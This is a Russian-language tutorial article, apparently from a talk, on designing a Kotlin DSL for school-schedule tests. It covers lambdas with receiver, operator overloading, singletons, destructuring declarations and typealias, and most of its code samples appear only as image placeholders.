Затем, есть отличная система вывода типов, которая приходит из Kotlin. Это замечательно, потому что нет потребности снова и снова писать какие-то типы, все выводится компилятором на ура.
В-третьих, есть отличная поддержка среды разработки, и это неудивительно, ведь та же компания, делает основную на сегодня среду разработки, и она же делает Kotlin.
Наконец, внутри DSL, очевидно, мы можем использовать Kotlin. На мой субъективный взгляд, поддерживать DSL намного проще, чем поддерживать утилитные классы. Как вы увидите далее, читаемость оказывается немного лучше билдеров. Что я понимаю под «лучше»: у вас получается несколько меньше синтаксиса, который вам необходимо писать, — тот, кто будет читать ваш проблемно-ориентированный язык, будет быстрее это воспринимать. Наконец, написать свой велосипед намного веселее! Но на самом деле, реализовать проблемно-ориентированный язык намного проще, чем изучить какой-то новый фреймворк.
Я напомню еще раз [ссылку на GitHub](http://github.com/ivan-osipov/kotlin-dsl-example), если вы захотите писать демки дальше, то вы можете зайти и забрать код по ссылке.
Проектирование идеала на Kotlin
-------------------------------
Перейдем к проектированию нашего идеала, но уже на Kotlin. Взглянем на наш пример:

И поэтапно начнем его отстраивать.
У нас есть тест, который превращается в функцию в Kotlin, которую можно именовать, используя пробелы.

Пометим с помощью аннотации [Test](https://habr.com/users/test/), которая нам доступна из JUnit. В Kotlin можно пользоваться сокращенной формой записи функций и через *=* избавиться от лишних фигурных скобок для самой функции.
Schedule у нас превращается в блок. То же самое происходит с большим количеством конструкций, так как мы все-таки работаем в Kotlin.

Перейдем к оставшейся части. Опять появляются фигурные скобки, от них мы никак не избавимся, но, по крайней мере, попытаемся приблизиться к нашему примеру. Производя конструкции с пробелами, мы могли бы как-то изощриться и сделать их как-то по-другому, но мне кажется, что лучше все-таки сделать обычные методы, которые будут в себя инкапсулировать обработку, но в целом это будет очевидно для пользователя.

Наш student превращается в некоторый блок, в котором идет работа со свойствами, с методами, и это мы дальше с вами будем разбирать.

Наконец, преподаватели. Здесь у нас появляются некоторые вложенные блоки.

В коде ниже мы переходим к проверкам. Нам нужны проверки на совместимость с Java-языками – и да, Kotlin совместим с Java.

Арсенал разработки DSL на Kotlin
--------------------------------
Перейдем к перечню инструментов, которые у нас есть. Здесь я привел табличку может быть, в ней перечислено все, что необходимо для разработки проблемно-ориентированных языков в Kotlin. Можно время от времени к ней возвращаться и освежать память.
В таблице приведено некоторое сравнение проблемно-ориентированного синтаксиса и обычного синтаксиса, который имеется в языке.
Лямбды в Kotlin
---------------
`val lambda: () -> Unit = { }`
Начнем с самого базового кирпичика, который у нас есть в Kotlin – это лямбды.
Сегодня под типом лямбды я буду подразумевать просто функциональный тип. Лямбды обозначаются следующим образом: `(типы параметров) -> возвращаемый тип`.
Саму лямбду мы инициализируем с помощью фигурных скобок, внутри них мы можем записать какой-то код, который будет вызван. То есть лямбда, по сути, просто в себя прячет этот код. Запуск такой лямбды выглядит как вызов функции, просто круглые скобки.

Если мы хотим передать какой-то параметр, во-первых, мы должны описать это в типе.
Во-вторых, мы имеем доступ к идентификатору по умолчанию it, которым мы можем пользоваться, однако, если нас это как-то не устраивает, можно задать своё имя параметра и пользоваться ими.

При этом, мы можем пропустить использование этого параметра и воспользоваться знаком нижнего подчеркивания для того, чтобы не плодить идентификаторы. В этом случае для игнорирования идентификатора можно было бы вообще ничего не писать, но в общем случае для нескольких параметров есть упомянутый "\_".

Если мы захотим передать больше одного параметра, нужно явно определить их идентификаторы.

Наконец, что будет, если мы попробуем передать лямбду в какую-то функцию и запустить ее там. Выглядит это в начальном каком-то приближении следующим образом: у нас есть функция, в которую мы передаем лямбду в фигурных скобках, и, если в Kotlin лямбда написана в качестве последнего параметра, мы ее можем как бы вынести за эти скобки.

Если в скобках не осталось ничего, скобки мы можем упразднить. Тем, кто знаком с Groovy, это должно быть знакомо.
Где это применяется? Абсолютно везде. То есть те самые фигурные скобки, про которые мы с вами уже говорили, их мы и используем, это и есть те самые лямбды.
Теперь посмотрим на одну из разновидностей лямбд, я их называю лямбды с контекстом. Вы встретите какие-то другие названия, например, lambda with receiver, и отличаются они от обычных лямбд при объявлении типа следующим образом: слева мы дописываем какой-то класс контекста, это может быть любой класс.

Для чего это нужно? Это нужно для того, чтобы внутри лямбды мы имели доступ к ключевому слову this – это самое ключевое слово, указывает нам на наш контекст, то есть на некоторый объект, который мы связали с нашей лямбдой. Так, например, мы можем создать лямбду, которая будет выводить некоторую строку, естественно, мы воспользуемся классом строки для объявления контекста и вызов такой лямбды будет выглядеть вот так:



Если вам хочется передать контекст в качестве параметра, вы можете это точно также сделать. Однако, совсем передать контекст мы не можем, то есть лямбда с контекстом требует – внимание! – контекста, да. Что будет, если мы начнем передавать лямбду с контекстом в какой-то метод? Вот посмотрим снова на наш метод exec:

Переименуем его в метод student – ничего не изменилось:

Так мы постепенно движемся к нашей конструкции, конструкции student, которая под фигурными скобками скрывает всю инициализацию.

Давайте в ней разберемся. У нас есть какая-то функция student, которая принимает лямбду с контекстом Student.

Очевидно, нам нужен контекст.

Здесь мы создаем объект и на нем же запускаем эту лямбду.

В результате, также мы можем перед запуском лямбды проинициализировать какие-то дефолтные значения, таким образом под функцию мы инкапсулируем все, что нам необходимо.

Благодаря этому, внутри лямбды мы получаем доступ к ключевому слову this – то, ради чего, наверное, и существуют лямбды с контекстом.

Естественно, мы можем от этого ключевого слова избавиться и у нас получается возможность писать вот такие конструкции.

Опять же, если у нас есть не только проперти, а еще есть какие-то методы, мы можем их также вызывать, это выглядит довольно естественно.

Применение
----------
Все эти лямбды в коде – это лямбды с контекстом. Существует огромное количество контекстов, они так или иначе пересекаются и позволяют выстраивать наш проблемно-ориентированный язык.

Резюмируя по лямбдам – у нас есть лямбды обычные, есть с контекстом, и теми, и другими можно пользоваться.
Операторы
---------
В Kotlin есть ограниченный набор операторов, который вы можете переопределять, используя соглашения и ключевое слово operator.
Посмотрим на преподавателя и на его доступность. Допустим, мы говорим, что преподаватель работает по понедельникам с 8 утра в течение 1 часа. Еще мы хотим сказать, что, кроме этого одного часа, он работает с 13.00 в течение 1 часа. Хочется выразить это с помощью оператора **+**. Как это можно сделать?
Имеется некоторый метод availability, который принимает лямбду с контекстом `AvailabilityTable`. Это значит, что есть некоторый класс, который так и называется, и в этом классе объявлен метод monday. Этот метод возвращает `DayPointer`, т.к. нужно к чему-то прикрепить наш оператор.
Давайте разберемся в том, что такое DayPointer. Это указатель на таблицу доступности некоторого преподавателя, и день в его же расписании. Также у нас есть функция time, которая будет так или иначе превращать какие-то строки в целочисленные индексы: в Kotlin у нас для этого есть класс `IntRange`.
Слева есть `DayPointer`, справа есть time, и нам хотелось бы их объединить оператором **+**. Для этого в классе `DayPointer` можно создать наш оператор. Он будет принимать диапазон значений типа Int и возвращать `DayPointer` для того, чтобы мы цепочкой могли снова и снова склеивать наш DSL.
Теперь взглянем на ключевую конструкцию, с которой все начинается, с которой начинается наш DSL. Ее реализация немного отличается, и сейчас мы в этом разберемся.
В Kotlin есть понятие синглтона, встроенное прямо в язык. Для этого вместо ключевого слова class используется ключевое слово `object`. Если мы создаем метод внутри синглтона, то можно обращаться к нему так, что нет необходимости снова создавать инстанс этого класса. Мы просто обращаемся к нему как к статическому методу в классе.

Если взглянуть на результат декомпиляции (то есть, в среде разработки прокликать Tools –> Kotlin –> Show Kotlin Bytecode –> Decompile), то можно увидеть следующую реализацию синглтона:

Это всего лишь обычный класс, и ничего сверхъестественного здесь не происходит.
Имеется еще один интересный инструмент – это оператор `invoke`. Представим, что у нас есть некоторый класс А, у нас есть его инстанс, и мы хотели бы словно запускать этот инстанс, то есть вызывать круглые скобки у объекта этого класса, и мы можем это сделать благодаря оператору `invoke`.
По сути, круглые скобки позволяют нам вызывать метод invoke и имеет модификатор operator. Если же мы передадим в этот оператор лямбду с контекстом, то у нас получится вот такая конструкция.

Создавать каждый раз инстансы то еще занятие, поэтому мы можем совместить предыдущие знания и текущие.
Сделаем синглтон, назовем его schedule, внутри него мы объявим оператор invoke, внутри создадим контекст, а принимать он будет лямбду с контекстом вот тем самым, который мы здесь же и создаем. Получается единая точка входа в наш DSL, и, как следствие, получается та же самая конструкция – schedule с фигурными скобками.
Отлично, про schedule мы поговорили, давайте взглянем на наши проверки.
У нас есть преподаватели, мы построили какое-то расписание, и хотим проверить, что в расписании этого преподавателя в определенный день в определенном занятии есть какой-то объект, с которым мы будем работать.
Хотелось бы использовать квадратные скобки и обращаться к нашему расписанию способом, визуально похожим на доступ к массивам.

Сделать это можно с помощью оператора: get / set:

Здесь мы не делаем ничего нового, просто следуем соглашениям. В случае оператора set нужно дополнительно передать значения в наш метод:

Итак, квадратные скобки для чтения превращаются в get, а квадратные скобки, через которые мы присваиваем, превращаются в set.
Демо: object, operators
-----------------------
Дальнейший текст можно или читать, или [смотреть видео по ссылке](https://youtu.be/q_UM1EY2S5g?t=1403). У видео есть четкое время начало, но не указано времени окончания — в принципе, однажды начав, можно досмотреть его до конца статьи.
Для удобства я кратко изложу суть видео прямо в тексте.
Давайте напишем тест. У нас есть некоторый объект schedule, и если мы через ctrl+b перейдем к его реализации, то мы увидим все, о чем я перед этим говорил.
Внутри объекта schedule мы хотим проинициализировать данные, затем выполнить какие-то проверки, и в рамках данных мы хотели бы сказать, что:
* наше учебное заведение работает с 8 утра;
* есть некоторый набор предметов, для которых мы будем строить расписание;
* есть некоторые преподаватели, у которых описана какая-то доступность;
* есть студент;
* в принципе для студента нам нужно сказать только то, что он изучает какой-то определенный предмет.
И здесь проявляется один из минусов Kotlin и проблемно-ориентированных языков в принципе: довольно сложно адресовать какие-то объекты, которые мы создали раньше. В этом демо я буду указывать все в качестве индексов, то есть rus – это индекс 0, математика – это индекс 2. И преподаватель естественно, тоже что-то ведет. Он не просто на работу ходит, а чем-то занимается. Для читателей этой статьи я хотел бы предложить еще один вариант адресации, вы можете завести уникальные теги и по ним сохранять сущности в Map, а когда нужно обратиться к какой-то из них, то по тегу вы всегда можете её найти. Продолжим разбирать DSL.
Здесь что нужно отметить: во-первых, у нас есть оператор +, к реализации которого мы также можем перейти и увидеть, что у нас на самом деле есть класс DayPointer, который помогает нам связывать это все с помощью оператора.
И благодаря тому, что у нас есть доступ к контексту, среда разработки нам подсказывает, что у нас в контексте через ключевое слово this, нам доступна некоторая коллекция, и ей мы будем пользоваться.
То есть у нас это коллекция ивентов. Ивент в себя инкапсулирует набор свойств, например: что имеется студент, преподаватель, в какой день на какой урок они встречаются.

Продолжим писать тест дальше.

Здесь, опять же, мы пользуемся оператором get, перейти к его реализации не так просто, но мы можем это сделать.

По сути, мы просто следуем соглашению, благодаря чему и получаем доступ к этой конструкции.
Давайте вернемся к презентации и продолжим разговор про Kotlin. Мы хотели проверки, реализованные на Kotlin, и мы перебирали эти вот ивенты:

Ивент – это, по сути, инкапсулированный набор из 4 свойств. Хочется раскладывать этот ивент на набор свойств, словно кортеж. В русском языке такая конструкция называется *мульти-декларации* (я нашел только такой перевод), или *destructuring declaration*, и работает это следующим образом:

Если кто-то из вас не знаком с этой фичей она работает так: можно взять ивент, и на месте, где он используется, воспользовавшись круглыми скобками, разложить его на набор свойств.

Работает это потому, что у нас есть метод componentN, то есть это метод, который генерируется компилятором благодаря модификатору data, который мы пишем перед классом.

Вместе с этим нам прилетает большое количество других методов. Нас интересует именно метод componentN, генерируется на основе перечисленных в списке параметров primary-конструктора свойств.

Если бы у нас не было модификатора data, необходимо было бы вручную написать оператор, который будет делать все то же самое.


Итак, у нас какие-то методы componentN, и они, раскладываются вот в такой вызов:

По сути, это синтаксический сахар над вызовом нескольких методов.
Мы с вами уже говорили про некоторую таблицу доступности, и, на самом деле, я вас обманул. Так бывает. Никакого `avaiabilityTable` не существует, нет его в природе, а есть матрица булевских значений.

Не нужно никакого дополнительного класса: можно взять матрицу булевских значений и переименовать для большей очевидности. Это можно сделать с помощью так называемого *typealias* или *псевдонима типа*. К сожалению, никаких дополнительных бонусов мы от этого не получаем, это просто переименование. Если вы возьмете и availability переименуете обратно в матрицу булевских значений, вообще ничего не изменится. Код как работал, так и будет работать.
Давайте взглянем на преподавателя, вот как раз на эту самую доступность, и поговорим о нем:
